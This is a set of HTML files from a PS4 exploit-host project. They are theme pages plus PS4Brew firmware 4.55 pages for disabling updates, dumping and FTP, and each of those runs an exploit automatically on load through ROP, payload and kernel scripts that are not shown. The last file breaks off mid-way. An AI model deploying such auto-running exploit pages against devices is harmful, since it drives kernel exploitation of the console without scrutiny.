
<file: themes/default/index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>*</title>
<link rel="stylesheet" href="/themes/default/style.css">
<script src="/themes/default/script.js"></script>
<script>
var data = JSON.parse('{{EXPLOITS}}');
var exploitBase = "/exploits/";

var firmwares = getFirmwares();

window.onload = function() {
  if(window.location.hash) {
    firmwareSelected();
  } else {
    resetPage();
  }
}
</script>
</head>
<body onhashchange="firmwareSelected()">
<div id="wrapper">
<div id="contentWrapper">
<div id="contentHeader">
<div><h1 id="title">*</h1><a href="/themes/default/about.html" class="about">About</a></div>
</div>
<div id="content">
<div id="contentBody">
<h2 id="header">*</h2>
<div id="buttons"></div>
</div>
</div>
</div>
</div>
</body>
</html>
<!--
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
-->
</file>

<file: themes/magenta/index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>*</title>
<link rel="stylesheet" href="/themes/magenta/style.css">
<script src="/themes/magenta/script.js"></script>
<script>
var data = JSON.parse('{{EXPLOITS}}');
var exploitBase = "/exploits/";

var firmwares = getFirmwares();

window.onload = function() {
  if(window.location.hash) {
    firmwareSelected();
  } else {
    resetPage();
  }
}
</script>
</head>
<body onhashchange="firmwareSelected()">
<div id="wrapper">
<div id="contentWrapper">
<div id="contentHeader">
<div><h1 id="title">*</h1><a href="/themes/magenta/about.html" class="about">About</a></div>
</div>
<div id="content">
<div id="contentBody">
<h2 id="header">*</h2>
<div id="buttons"></div>
</div>
</div>
</div>
</div>
</body>
</html>
<!--
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
-->
</file>

<file: exploits/4.55/Disable Updates/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>PS4Brew 4.55 (Disable Updates)</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .loader {
      position: absolute;
      left: 50%;
      top: 50%;
      margin: -75px 0 0 -75px;

      border: 10px solid #f3f3f3;
      border-radius: 50%;
      border-top: 10px solid #044595;
      border-left: 10px solid #044595;
      width: 120px;
      height: 120px;

      -webkit-animation: spin 1s linear infinite;
    }

    .info {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 50%;
      left: 50%;

      font-size: 45px;
      font-family: sans-serif;

      transform: translate(-50%, -50%);
    }

    .credits {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 90%;
      left: 50%;

      font-size: 16px;
      font-family: sans-serif;
      text-align: center;

      transform: translate(-50%, -90%);
    }

    @-webkit-keyframes spin {
      0% { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
  </style>
</head>

<body onload="runExploit()" style="margin:0;">
  <div id="loader" class="loader"></div>

  <div id="allset" class="info" style="display:none;">
    You're all set!
  </div>

  <div id="fail" class="info" style="display:none;">
    Something went wrong :(
  </div>

  <div id="badfw" class="info" style="display:none;">
    Only firmware 4.55 is supported!
  </div>

  <div id="footer" class="credits">
    <ul style="list-style: none;padding-left:0">
      <li><a href="#">qwertyoruiopz</a></li>
      <li><a href="#">flatz</a></li>
      <li><a href="#">specter</a></li>
      <li>anonymous contributors</li>
    </ul>
  </div>

  <script>
    function runExploit() {
      setTimeout(exploit, 1500);
    }

    function allset() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("allset").style.display = "block";
    }

    function fail(info) {
      document.getElementById("loader").style.display = "none";
      document.getElementById("fail").style.display = "block";

      alert(info)
    }
  </script>

  <script src="rop.js"></script>
  <script src="syscalls.js"></script>
  <script src="loader.js"></script>
  <script src="payload.js"></script>
  <script src="userland.js"></script>
  <script src="kernel.js"></script>
</body>
</html>
</file>

<file: exploits/4.55/Dumper/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>PS4Brew 4.55 (Dumper)</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .loader {
      position: absolute;
      left: 50%;
      top: 50%;
      margin: -75px 0 0 -75px;

      border: 10px solid #f3f3f3;
      border-radius: 50%;
      border-top: 10px solid #044595;
      border-left: 10px solid #044595;
      width: 120px;
      height: 120px;

      -webkit-animation: spin 1s linear infinite;
    }

    .info {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 50%;
      left: 50%;

      font-size: 45px;
      font-family: sans-serif;

      transform: translate(-50%, -50%);
    }

    .credits {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 90%;
      left: 50%;

      font-size: 16px;
      font-family: sans-serif;
      text-align: center;

      transform: translate(-50%, -90%);
    }

    @-webkit-keyframes spin {
      0% { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
  </style>
</head>

<body onload="runExploit()" style="margin:0;">
  <div id="loader" class="loader"></div>

  <div id="allset" class="info" style="display:none;">
    You're all set!
  </div>

  <div id="fail" class="info" style="display:none;">
    Something went wrong :(
  </div>

  <div id="badfw" class="info" style="display:none;">
    Only firmware 4.55 is supported!
  </div>

  <div id="footer" class="credits">
    <ul style="list-style: none;padding-left:0">
      <li><a href="#">qwertyoruiopz</a></li>
      <li><a href="#">flatz</a></li>
      <li><a href="#">specter</a></li>
      <li><a href="#">xvortex</a></li>
      <li>anonymous contributors</li>
    </ul>
  </div>

  <script>
    function runExploit() {
      setTimeout(exploit, 1500);
    }

    function allset() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("allset").style.display = "block";
    }

    function fail(info) {
      document.getElementById("loader").style.display = "none";
      document.getElementById("fail").style.display = "block";

      alert(info)
    }
  </script>

  <script src="rop.js"></script>
  <script src="syscalls.js"></script>
  <script src="loader.js"></script>
  <script src="payload.js"></script>
  <script src="userland.js"></script>
  <script src="kernel.js"></script>
</body>
</html>
</file>

<file: exploits/4.55/Enable Updates/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>PS4Brew 4.55 (Enable Updates)</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .loader {
      position: absolute;
      left: 50%;
      top: 50%;
      margin: -75px 0 0 -75px;

      border: 10px solid #f3f3f3;
      border-radius: 50%;
      border-top: 10px solid #044595;
      border-left: 10px solid #044595;
      width: 120px;
      height: 120px;

      -webkit-animation: spin 1s linear infinite;
    }

    .info {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 50%;
      left: 50%;

      font-size: 45px;
      font-family: sans-serif;

      transform: translate(-50%, -50%);
    }

    .credits {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 90%;
      left: 50%;

      font-size: 16px;
      font-family: sans-serif;
      text-align: center;

      transform: translate(-50%, -90%);
    }

    @-webkit-keyframes spin {
      0% { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
  </style>
</head>

<body onload="runExploit()" style="margin:0;">
  <div id="loader" class="loader"></div>

  <div id="allset" class="info" style="display:none;">
    You're all set!
  </div>

  <div id="fail" class="info" style="display:none;">
    Something went wrong :(
  </div>

  <div id="badfw" class="info" style="display:none;">
    Only firmware 4.55 is supported!
  </div>

  <div id="footer" class="credits">
    <ul style="list-style: none;padding-left:0">
      <li><a href="#">qwertyoruiopz</a></li>
      <li><a href="#">flatz</a></li>
      <li><a href="#">specter</a></li>
      <li>anonymous contributors</li>
    </ul>
  </div>

  <script>
    function runExploit() {
      setTimeout(exploit, 1500);
    }

    function allset() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("allset").style.display = "block";
    }

    function fail(info) {
      document.getElementById("loader").style.display = "none";
      document.getElementById("fail").style.display = "block";

      alert(info)
    }
  </script>

  <script src="rop.js"></script>
  <script src="syscalls.js"></script>
  <script src="loader.js"></script>
  <script src="payload.js"></script>
  <script src="userland.js"></script>
  <script src="kernel.js"></script>
</body>
</html>
</file>

<file: exploits/4.55/FTP/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>PS4Brew 4.55 (FTP)</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .loader {
      position: absolute;
      left: 50%;
      top: 50%;
      margin: -75px 0 0 -75px;

      border: 10px solid #f3f3f3;
      border-radius: 50%;
      border-top: 10px solid #044595;
      border-left: 10px solid #044595;
      width: 120px;
      height: 120px;

      -webkit-animation: spin 1s linear infinite;
    }

    .info {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 50%;
      left: 50%;

      font-size: 45px;
      font-family: sans-serif;

      transform: translate(-50%, -50%);
    }

    .credits {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 90%;
      left: 50%;

      font-size: 16px;
      font-family: sans-serif;
      text-align: center;

      transform: translate(-50%, -90%);
    }

    @-webkit-keyframes spin {
      0% { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
  </style>
</head>

<body onload="runExploit()" style="margin:0;">
  <div id="loader" class="loader"></div>

  <div id="allset" class="info" style="display:none;">
    You're all set!
  </div>

  <div id="fail" class="info" style="display:none;">
    Something went wrong :(
  </div>

  <div id="badfw" class="info" style="display:none;">
    Only firmware 4.55 is supported!
  </div>

  <div id="footer" class="credits">
    <ul style="list-style: none;padding-left:0">
      <li><a href="#">qwertyoruiopz</a></li>
      <li><a href="#">flatz</a></li>
      <li><a href="#">specter</a></li>
      <li><a href="#">xvortex</a></li>
      <li>anonymous contributors</li>
    </ul>
  </div>

  <script>
    function runExploit() {
      setTimeout(exploit, 1500);
    }

    function allset() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("allset").style.display = "block";
    }

    function fail(info) {
      document.getElementById("loader").style.display = "none";
      document.getElementById("fail").style.display = "block";

      alert(info)
    }
  </script>

  <script src="rop.js"></script>
  <script src="syscalls.js"></script>
  <script src="loader.js"></script>
  <script src="payload.js"></script>
  <script src="userland.js"></script>
